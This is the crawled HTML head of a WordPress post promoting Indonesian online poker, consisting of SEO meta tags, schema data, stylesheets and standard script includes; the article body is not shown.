

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanctuary-healing.com/temukan-permainan-poker-terbaru-terpopuler/
body_size: 15394
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Temukan Permainan Poker Terbaru &amp; Terpopuler</title>
	<meta name="description" content="Jelajahi dunia poker online dengan Permainan Poker Terbaru dan terpercaya. Dapatkan tips, strategi, dan panduan untuk menang di taruhan poker Anda." />
	<link rel="canonical" href="https://sanctuary-healing.com/temukan-permainan-poker-terbaru-terpopuler/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Temukan Permainan Poker Terbaru &amp; Terpopuler" />
	<meta property="og:description" content="Jelajahi dunia poker online dengan Permainan Poker Terbaru dan terpercaya. Dapatkan tips, strategi, dan panduan untuk menang di taruhan poker Anda." />
	<meta property="og:url" content="https://sanctuary-healing.com/temukan-permainan-poker-terbaru-terpopuler/" />
	<meta property="og:site_name" content="Sanctuaryhealing" />
	<meta property="article:published_time" content="2024-02-03T23:48:00+00:00" />
	<meta property="og:image" content="https://sanctuary-healing.com/wp-content/uploads/2024/02/Permainan-Poker-Terbaru.jpg" />
	<meta property="og:image:width" content="1344" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sanctuary-healing.com/temukan-permainan-poker-terbaru-terpopuler/#article","isPartOf":{"@id":"https://sanctuary-healing.com/temukan-permainan-poker-terbaru-terpopuler/"},"author":{"name":"admin","@id":"https://sanctuary-healing.com/#/schema/person/dba04efa6e77be5ecdb40bb9301b5127"},"headline":"Temukan Permainan Poker Terbaru &amp; Terpopuler","datePublished":"2024-02-03T23:48:00+00:00","mainEntityOfPage":{"@id":"https://sanctuary-healing.com/temukan-permainan-poker-terbaru-terpopuler/"},"wordCount":1699,"commentCount":0,"image":{"@id":"https://sanctuary-healing.com/temukan-permainan-poker-terbaru-terpopuler/#primaryimage"},"thumbnailUrl":"https://sanctuary-healing.com/wp-content/uploads/2024/02/Permainan-Poker-Terbaru.jpg","keywords":["agen poker online","omahapoker","poker indonesia","poker jackpot","poker online terbaik","poker terbaru 2024","poker uang asli","situs poker terpercaya","texas holdem indonesia","turnamen poker indonesia"],"articleSection":["Poker Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://sanctuary-healing.com/temukan-permainan-poker-terbaru-terpopuler/","url":"https://sanctuary-healing.com/temukan-permainan-poker-terbaru-terpopuler/","name":"Temukan Permainan Poker Terbaru & Terpopuler","isPartOf":{"@id":"https://sanctuary-healing.com/#website"},"primaryImageOfPage":{"@id":"https://sanctuary-healing.com/temukan-permainan-poker-terbaru-terpopuler/#primaryimage"},"image":{"@id":"https://sanctuary-healing.com/temukan-permainan-poker-terbaru-terpopuler/#primaryimage"},"thumbnailUrl":"https://sanctuary-healing.com/wp-content/uploads/2024/02/Permainan-Poker-Terbaru.jpg","datePublished":"2024-02-03T23:48:00+00:00","author":{"@id":"https://sanctuary-healing.com/#/schema/person/dba04efa6e77be5ecdb40bb9301b5127"},"description":"Jelajahi dunia poker online dengan Permainan Poker Terbaru dan terpercaya. Dapatkan tips, strategi, dan panduan untuk menang di taruhan poker Anda.","breadcrumb":{"@id":"https://sanctuary-healing.com/temukan-permainan-poker-terbaru-terpopuler/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://sanctuary-healing.com/temukan-permainan-poker-terbaru-terpopuler/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sanctuary-healing.com/temukan-permainan-poker-terbaru-terpopuler/#primaryimage","url":"https://sanctuary-healing.com/wp-content/uploads/2024/02/Permainan-Poker-Terbaru.jpg","contentUrl":"https://sanctuary-healing.com/wp-content/uploads/2024/02/Permainan-Poker-Terbaru.jpg","width":1344,"height":768,"caption":"Permainan Poker Terbaru"},{"@type":"BreadcrumbList","@id":"https://sanctuary-healing.com/temukan-permainan-poker-terbaru-terpopuler/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sanctuary-healing.com/"},{"@type":"ListItem","position":2,"name":"Temukan Permainan Poker Terbaru &amp; Terpopuler"}]},{"@type":"WebSite","@id":"https://sanctuary-healing.com/#website","url":"https://sanctuary-healing.com/","name":"Sanctuaryhealing","description":"Rahasia Taruhan Formula 1 yang Menguntungkan","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sanctuary-healing.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://sanctuary-healing.com/#/schema/person/dba04efa6e77be5ecdb40bb9301b5127","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sanctuary-healing.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e17b858aa100078b0226055fe1fa839fee177482081996804dfd91d17b342d85?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e17b858aa100078b0226055fe1fa839fee177482081996804dfd91d17b342d85?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://sanctuary-healing.com"],"url":"https://sanctuary-healing.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://sanctuary-healing.com/temukan-permainan-poker-terbaru-terpopuler/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sanctuaryhealing &raquo; Feed" href="https://sanctuary-healing.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sanctuary-healing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanctuary-healing.com%2Ftemukan-permainan-poker-terbaru-terpopuler%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sanctuary-healing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanctuary-healing.com%2Ftemukan-permainan-poker-terbaru-terpopuler%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://sanctuary-healing.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://sanctuary-healing.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://sanctuary-healing.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://sanctuary-healing.com/wp-content/themes/personalblogily/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='personalblogily-style-css' href='https://sanctuary-healing.com/wp-content/themes/personalblogily/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='personalblogily-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://sanctuary-healing.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://sanctuary-healing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sanctuary-healing.com/wp-json/wp/v2/posts/1676" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanctuary-healing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sanctuary-healing.com/?p=1676' />

		<style type="text/css">
		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
		.site-title a, .site-description { color: ; }
		.sheader { background-color: ; }
		.super-menu, #smobile-menu, .primary-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
		.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
		.footer-column-three h3:after { background: ; }
		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
		.site-footer { background-color: ; }
		.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
		.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
		.blogposts-list p { color: ; }
		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
		.blogposts-list .post-data-divider { background: ; }
		.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
